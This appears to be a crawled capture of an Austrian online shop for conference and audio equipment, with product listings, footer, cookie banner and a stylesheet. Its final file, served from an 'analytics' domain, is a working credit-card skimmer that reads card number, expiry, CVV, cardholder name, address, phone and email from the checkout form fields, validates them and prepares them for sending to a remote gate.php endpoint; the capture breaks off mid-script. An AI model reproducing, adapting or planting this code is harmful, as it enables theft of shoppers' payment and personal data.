                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25641');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25641');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-doc-t-prsidenten-sprechstelle-mechanische-taste"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27877-80x80.jpg" alt="Vissonic VIS-DOC-T Präsidenten-Sprechstelle, mechanische Taste" title="Vissonic VIS-DOC-T Präsidenten-Sprechstelle, mechanische Taste" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-doc-t-prsidenten-sprechstelle-mechanische-taste">Vissonic VIS-DOC-T Präsidenten-Sprechstelle, mechanische Taste</a></h4>
                <p>Vissonic VIS-DOC-T Präsidenten-Sprechstelle, mechanische Taste  Die CLASSIC-D Sprechstellen sind ein..</p>
                                <p class="price">
                                    281.30€&nbsp;*                                                      <span class="price-tax">Netto 234.40€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27877', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27877');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27877');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-dod-t-delegierten-sprechstelle-mechanische-taste"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27878-80x80.jpg" alt="Vissonic VIS-DOD-T Delegierten-Sprechstelle, mechanische Taste" title="Vissonic VIS-DOD-T Delegierten-Sprechstelle, mechanische Taste" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-dod-t-delegierten-sprechstelle-mechanische-taste">Vissonic VIS-DOD-T Delegierten-Sprechstelle, mechanische Taste</a></h4>
                <p>Vissonic VIS-DOD-T Delegierten-Sprechstelle, mechanische Taste  Die CLASSIC-D Sprechstellen sind ein..</p>
                                <p class="price">
                                    271.20€&nbsp;*                                                      <span class="price-tax">Netto 226.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27878', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27878');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27878');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-int64-p-dolmetscher-doppelpult-63-kanal"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-35072-80x80.jpg" alt="Vissonic VIS-INT64-P Dolmetscher-Doppelpult, 63-Kanal" title="Vissonic VIS-INT64-P Dolmetscher-Doppelpult, 63-Kanal" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-int64-p-dolmetscher-doppelpult-63-kanal">Vissonic VIS-INT64-P Dolmetscher-Doppelpult, 63-Kanal</a></h4>
                <p>Vissonic VIS-INT64-P Dolmetscher-Doppelpult  Das VIS-INT64-P ist ein Dolmetscherpult mit bis zu 64 K..</p>
                                <p class="price">
                                    1,813.40€&nbsp;*                                                      <span class="price-tax">Netto 1,511.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('35072', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('35072');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('35072');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-wbty2-h-akkupack-6500mah"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25627-80x80.jpg" alt="Vissonic VIS-WBTY2-H Akkupack, 6500mAh" title="Vissonic VIS-WBTY2-H Akkupack, 6500mAh" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-wbty2-h-akkupack-6500mah">Vissonic VIS-WBTY2-H Akkupack, 6500mAh</a></h4>
                <p>Vissonic VIS-WBTY2-H Akkupack, 6500mAh  Die Vissonic Konferenzanlage  Einfach aufstellen, anschließe..</p>
                                <p class="price">
                                    140.20€&nbsp;*                                                      <span class="price-tax">Netto 116.80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25627', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25627');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25627');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-wch3-u-ladegert-passend-fr-16-vis-wfcwfd-t"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-35063-80x80.jpg" alt="Vissonic VIS-WCH3-U Ladegerät, passend für 16 VIS-WFC/WFD-T" title="Vissonic VIS-WCH3-U Ladegerät, passend für 16 VIS-WFC/WFD-T" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-wch3-u-ladegert-passend-fr-16-vis-wfcwfd-t">Vissonic VIS-WCH3-U Ladegerät, passend für 16 VIS-WFC/WFD-T</a></h4>
                <p>Vissonic VIS-WCH3-U Ladegerät  Ladegerät passend für 16 VIS-WFC/WFD-T Sprechstellen...</p>
                                <p class="price">
                                    261.10€&nbsp;*                                                      <span class="price-tax">Netto 217.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('35063', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('35063');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('35063');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-wfc-t-prsidenten-sprechstelle-schwarz6-sprechmodi"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-35064-80x80.jpg" alt="Vissonic VIS-WFC-T Präsidenten-Sprechstelle, schwarz,6 Sprechmodi" title="Vissonic VIS-WFC-T Präsidenten-Sprechstelle, schwarz,6 Sprechmodi" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-wfc-t-prsidenten-sprechstelle-schwarz6-sprechmodi">Vissonic VIS-WFC-T Präsidenten-Sprechstelle, schwarz,6 Sprechmodi</a></h4>
                <p>Vissonic VIS-WFC-T Präsidenten-Sprechstelle, schwarz  Die drahtlosen Sprechstellen sind übersichtlic..</p>
                                <p class="price">
                                    704.60€&nbsp;*                                                      <span class="price-tax">Netto 587.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('35064', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('35064');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('35064');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-wfd-t-prsidenten-sprechstelle-wei-6-sprechmodi"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-35065-80x80.jpg" alt="Vissonic VIS-WFD-T Präsidenten-Sprechstelle, weiß, 6 Sprechmodi" title="Vissonic VIS-WFD-T Präsidenten-Sprechstelle, weiß, 6 Sprechmodi" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-wfd-t-prsidenten-sprechstelle-wei-6-sprechmodi">Vissonic VIS-WFD-T Präsidenten-Sprechstelle, weiß, 6 Sprechmodi</a></h4>
                <p>Vissonic VIS-WFD-T Präsidenten-Sprechstelle, weiß  Die drahtlosen Sprechstellen sind übersichtlich g..</p>
                                <p class="price">
                                    684.50€&nbsp;*                                                      <span class="price-tax">Netto 570.40€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('35065', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('35065');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('35065');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-wbty1-akku"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25650-80x80.jpg" alt="Vissonic WBTY1 Akku" title="Vissonic WBTY1 Akku" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-wbty1-akku">Vissonic WBTY1 Akku</a></h4>
                <p>Vissonic WBTY1 Akku  Die Vissonic Konferenzanlage  Einfach aufstellen, anschließen und direkt losleg..</p>
                                <p class="price">
                                    99.80€&nbsp;*                                                      <span class="price-tax">Netto 83.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25650', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25650');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25650');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">|&lt;</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=3">&lt;</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">1</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=2">2</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=3">3</a></li><li class="active"><span>4</span></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=5">5</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=5">&gt;</a></li><li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;page=5">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Zeige 61 bis 80 von 81 (5 Seite(n))</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informationen</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.light-sound.at/anfahrt.html">Anfahrt</a></li>
                    <li><a href="https://www.light-sound.at/Datenschutz">Datenschutz</a></li>
                    <li><a href="https://www.light-sound.at/versand-und-zahlung.html">Lieferkosten</a></li>
                    <li><a href="https://www.light-sound.at/datenschutzerklarung.html">Impressum</a></li>
                    <li><a href="https://www.light-sound.at/allgemeine-geschaftsbedingungen.html">Allgemeine Geschäftsbedingungen</a></li>
                    <li><a href="https://www.light-sound.at/widerruf">Widerruf</a></li>
                    <li><a href="https://www.light-sound.at/widerrufsrecht.html">Widerrufsrecht</a></li>
                    <li><a href="https://www.light-sound.at/jugendschutz">Jugendschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Kundendienst</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/contact">Kontakt</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/return/add">Retouren</a></li>
          <li><a href="https://www.light-sound.at/sitemap">Seitenübersicht</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/manufacturer">Hersteller</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/voucher">Geschenkgutscheine</a></li>
          <li><a href="https://www.light-sound.at/affiliates">Partner</a></li>
          <li><a href="https://www.light-sound.at/special">Angebote</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/account">Konto</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/order">Auftragsverlauf</a></li>
          <li><a href="https://www.light-sound.at/wishlist">Wunschliste</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><span style="color:#666666">Powered By <a href="http://www.opencart.com" target="_blank" title="OpenCart">OpenCart</a> &amp; <a href="https://osworx.net" title="OSWorX" target="_blank">OSWorX</a><br /> Eventtec Onlineshop für Ton und Licht</a> &copy; 2026</span>
<script>
	$('head').append('<style>#legal_overlay{background-color: #BED8EF;border-color: #0C3C65;}.legal_priceInfo{color: #144570;}</style>')
</script></p>
  </div>
</footer>
<style type="text/css">
.dotYellow {     
      padding: 10px 11px;
      background: yellow;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotRed {     
      padding: 10px 11px;
      background: red;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotGreen {     
      padding: 10px 11px;
      background: green;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
 
			
	 
  



            <script type="text/javascript">
            (function () {
                var _tsid = 'XE011CDAF95D9F6AFA67993CCEF2D1CC1';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>

        
        	<script type="text/javascript">
				_tsRatingConfig = {
				tsid: 'XE011CDAF95D9F6AFA67993CCEF2D1CC1',
				element: '#ts_review_sticker',
				variant: 'testimonial',
				reviews: '5',
				betterThan: '4.0',
				richSnippets: 'off',
				backgroundColor: '#ffdcof',
				linkColor: '#000000',
				quotationMarkColor: '#FFFFFF',
				fontFamily: 'Arial',
				reviewMinLength: '10'
				};
				var scripts = document.getElementsByTagName('SCRIPT'),
				me = scripts[scripts.length - 1];
				var _ts = document.createElement('SCRIPT');
				_ts.type = 'text/javascript';
				_ts.async = true;
				_ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsSticker.js';
				me.parentNode.insertBefore(_ts, me);
				_tsRatingConfig.script = _ts;
			</script>
        

        							<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "",
					"aggregateRating" : {
					"@type": "AggregateRating",
					"ratingValue" : "",
					"bestRating" : "",
					"ratingCount" : ""
					}
				}
				</script>
					
     

<!-- Product Review -->


<!-- Product Rating -->



                    
<style type="text/css">
.wrapsoldout {
  position:relative;
  clear:none;
  overflow:hidden;
}
.wrapsoldout img {
  position:relative;
  z-index:1;
  max-width: 100%;
}
.wrapsoldout .soldout {
  display:block;
  position:absolute;
  width:100%;
  top:0;
  left:0;
  z-index:2;
  text-align:center;
  margin:0px;
}
</style>
<div id="cookie-consent">
	<style>
		#cookie-space { display:none; }
		#cookie-consent { max-width: 50%; position: fixed; bottom: 0px; left: 0px; z-index: 16777272; background-color: #225D7D; color: #111; border: 1px solid #AEAEAE; padding: 10px 0px; opacity: 0; border-radius: 50px 15px 50px 0px; }
		#cookie-consent #cookie-accept { float: right; margin-top: 1px; margin-left: 10px; background-color: #A8A8A8; color: #FFFFFF; padding: 5px 10px; border: medium none; cursor: pointer; }
		#cookie-consent #cookie-accept:hover { background-color: #FFFFFF; color: #000; }
		#cookie-inner { display: block; max-width: 1280px; margin-left: auto; margin-right: auto; padding: 0px 0px; }
		#cookie-text { padding: 5px 25px; font-size: 0.9em; color: #FFFFFF; }
		#cookie-text a { color: #006b95; font-weight: bold; }
		@media (max-width: 478px) {
			#cookie-consent, #cookie-accept {
				line-height: 13px;
			}
		}
	</style>
	<script>
		$(function(){
			setTimeout(
			  function(){
			    $('#cookie-consent').css('opacity',0.9).slideDown();
			  }, 3000);

			$('#cookie-accept').on('click',function() {
				var cur = new Date();
				var expire = new Date(cur.getTime() + 1000 * 60 * 60 * 24 * 365);
				document.cookie = "cconsent=e2666fbbe2890496d078cdd9dd24fbdd; expires=" + expire.toGMTString() + "; path=/; domain=" + document.domain + ";";
				$('#cookie-consent').remove();
			});
		});
	</script>
	<div id="cookie-inner">
		<div id="cookie-text"><p>Diese Webseite verwendet Cookies um Inhalte zu personalisieren, Funktionen für soziale Medien anbieten zu können sowie Aufrufe zu analysieren. Durch das Nutzen dieser Seite wird das Einverständnis der Verwendung von Cookies erklärt.</p><p><a href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Weitere Information dazu hier</a></p><button class="btn" id="cookie-accept">Schließen</button></div>
	</div>
</div><div id="legal_overlay"><span class="legal_priceInfo">* Preise inkl. USt., ohne <a class="agree" href="index.php?route=information/information/agree&information_id=6" title="Versandkosten">Versand</a></span></div>
<div id="legal_css"><script>$('head link[rel="stylesheet"]').last().after('<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen">');$('#legal_css').remove();</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.light-sound.at/catalog/view/theme/default/stylesheet/legal.css
body_size: 2471
content:
/**
 * @version		$Id: legal.css 5820 2020-03-23 07:56:08Z mic $
 * @package		Legal - Frontend CSS
 * @author		mic - https://osworx.net
 * @copyright	2020 OSWorX
 * @license		OCL OSWorX Commercial https://osworx.net
 */

.attribs    { float: left; width: 100%; margin: 5px 0; padding: 5px; }
.attribs li { list-style: none; padding-left: -20px; }

/* optional - if rounded corners not wanted, comment content inside .round out */
.attribs .round {
    -webkit-border-radius   : 7px;
    -moz-border-radius      : 7px;
    -khtml-border-radius    : 7px;
    border-radius           : 7px;
}

.attribs .summary       { float: left; width: 100%; margin: 5px 0; padding: 5px; border-bottom: 1px dotted #EBEBEB; color: #5B5B5B; }
	.attribs .summary.odd   { background: #F9F9F9; }
	.attribs .summary:hover { background-color: #F6F6F6; color: #000000; }

.attribs .intro         { padding: 5px; margin-bottom: 10px; color: #575757; background-color: #F9F9F9; border: 1px solid #EBEBEB; }
/* NOTE: this container (.content) MUST be in another color than the shop! see also .totals */
.attribs .content       { border: 1px solid #EBEBEB; background-color: #DDF6ED; padding: 5px; }

.attribs .addresses     { float: left; width: 100%; margin: 15px 0; }
.attribs .address       { float: left; width: 50%; }
	.attribs .address a { cursor: pointer; }
.attribs .payment_method { margin: 15px 0; }
	.attribs .payment_method a { cursor: pointer; }

.attribs .text          { float: left; width: 50%;}
.attribs .description   { float: left; padding-top: 10px; }
.attribs .text_summary  {}
.attribs .lazy          { width: 225px; margin-right: 10px; }
.attribs .title         { font-weight: bold; }
.attribs .image         { float: left; margin-right: 5px; }

.attribs .options       { float: left; max-width: 250px; margin-top: 15px; margin-right: 25px; }
	.attribs .options div.item      { width: 160px; }
	.attribs .options span.title    { float: left; display: inline-block; width: 100px; font-style: italic; }
	.attribs .options span.value    { float:right; text-align: right; }

.attribs .attrib        { float: left; }
	.attribs .attrib span.title     { font-style: italic; }

.attribs .price         { float: right; }
.attribs .priceHeader   { float: right; font-weight: bold; }
.attribs .priceItem     { float: left; width: 75px; text-align: right; }

/* NOTE: .totals MUST have same color as .content */
.attribs .totals        { padding: 2px; background-color: #DDF6ED; }
.attribs .totalTitle    { float: left; text-align: right; width: 85%; padding-top: 7px; }
.attribs .totalText     { float: left; text-align: right; width: 15%; padding-top: 7px; }

.attribs .spacer        { border-top: 2px solid #555555; }

/* slider */
#legal_panel {
    color       : #4C6E66;
    background  : #FFF;
    /*font-weight : bold;*/
    height      : 40px;
    display     : none;
    margin      : 0 15px;
    padding     : 30px 15px 50px;
    width       : 300px;
    position    : fixed;
    z-index     : 1100;
    -webkit-border-radius   : 0 7px 7px 7px;
    -moz-border-radius      : 0 7px 7px 7px;
    -khtml-border-radius    : 0 7px 7px 7px;
    border-radius           : 0 7px 7px 7px;
    -webkit-box-shadow      : 0 2px 2px #DDDDDD;
    -moz-box-shadow         : 0 2px 2px #DDDDDD;
    box-shadow              : 0 2px 2px #DDDDDD;
}
    .legal_slide {
        background  : #FFF;
        margin      : 0;
        padding     : 0;
        width       : 200px;
        margin-left : 100px;
        position    : fixed;
        z-index     : 1100;
        -webkit-border-radius   : 0 7px 7px 7px;
        -moz-border-radius      : 0 7px 7px 7px;
        -khtml-border-radius    : 0 7px 7px 7px;
        border-radius           : 0 7px 7px 7px;
        -webkit-box-shadow      : 0 2px 2px #DDDDDD;
        -moz-box-shadow         : 0 2px 2px #DDDDDD;
        box-shadow              : 0 2px 2px #DDDDDD;
    }
    .legal_btn-slide {
    	background : url('../image/legal-arrows.png') no-repeat right -12px;
    	text-align : center;
    	width      : 165px;
    	height     : 20px;
    	padding    : 5px 10px 20px 0;
    	margin     : 0 auto;
    	display    : block;
    	font       : bold 120%/100% Arial, Helvetica, sans-serif;
    	color      : #808080;
    	text-decoration: none;
    }
    .legal_active {
    	background-position: right 5px;
    }

/* bar */
.legal_wrapper          { width: 100%; position: fixed; z-index : 1100; }
.legal_wrapper_bottom   { bottom: 0; }
.legal_wrapper_top      { top: 0; }

.legal_bar {
    width       : 760px;
    margin      : 0px auto;
    padding     : 5px;
    background  : #EEEEEE;
    text-align  : center;
    border-left : 1px solid #4778C0;
    border-right: 1px solid #4778C0;
}
    .legal_bar_bottom {
        border-top              : 1px solid #4778C0;
        -webkit-border-radius   : 7px 7px 0 0;
        -moz-border-radius      : 7px 7px 0 0;
        -khtml-border-radius    : 7px 7px 0 0;
        border-radius           : 7px 7px 0 0;
    }
    .legal_bar_top {
        border-bottom           : 1px solid #4778C0;
        -webkit-border-radius   : 0 0 7px 7px;
        -moz-border-radius      : 0 0 7px 7px;
        -khtml-border-radius    : 0 0 7px 7px;
        border-radius           : 0 0 7px 7px;
    }

/* overlay (= hint)*/
#legal_overlay { position: fixed; right: 95px; bottom: 3px; z-index: 16777271; opacity: 0.6; padding: 2px 5px; background-color: #BED8EF; border: 1px solid #0C3C65; border-radius: 5px; }
	#legal_overlay:hover { opacity: 1;}
@media (max-width: 600px) {
    #legal_overlay { bottom: 45px; }
}

/* hint text (used for all price-infos, e.g. bar, slider, overlay, etc.) */
.legal_priceInfo { color: #144570; }

/* Opera Fix */
body:before { content: ""; height: 100%; float: left; width: 0; margin-top: -32767px; }
/* fix for ie8 - instead of using display table */
#legal_bar:after { clear: both; display: block; height: 1%; content: " "; }

/* base price */
.base_price { float: left; width: 100%; font-weight: normal; font-size: 12px; color: #666666; }
.base_price_content { }
.base_price_price { /*font-size: smaller;*/ }

/* other */
.clr { clear: both; }
.difPercent { color: #FF0000; font-weight: bold; }
.daysValid { background-color: #FFFD4F; color: #FF0000; text-align: center; }

/* tax change popup */
#taxPopup {background-color:#fff;border-radius:10px 10px 10px 10px;box-shadow:0 0 25px 5px #999;color:#111;display:none;max-width:280px;padding:20px}
	.button > span {font-size:84%}
	.button.b-close {border-radius:7px 7px 7px 7px;box-shadow:none;font:bold 131% sans-serif;padding:0 6px 2px;position:absolute;right:5px; top:5px; cursor: pointer;}

/* modal overflow - if troubles with MSIE, use height: xyz px; instead max-height */
.modal-body { max-height: calc(100vh - 210px); overflow-y: auto; }

/* digital withdrawal - adjust optional with your custom definitions */
.digital-withdrawal { padding: 20px; }
#check-digital { float: right; }
	#check-digital input[type="checkbox"] { display: block !important; }

/* digital taxes country dropdown */
.box-countries {}
	.box-countries button { }
	.box-countries button i.fa.fa-caret-down { padding-left: 6px; }
	.box-countries ul { width: 220px; }

/* tax display */
.tax { display: block; }

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/src.bins.js
body_size: 1793
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
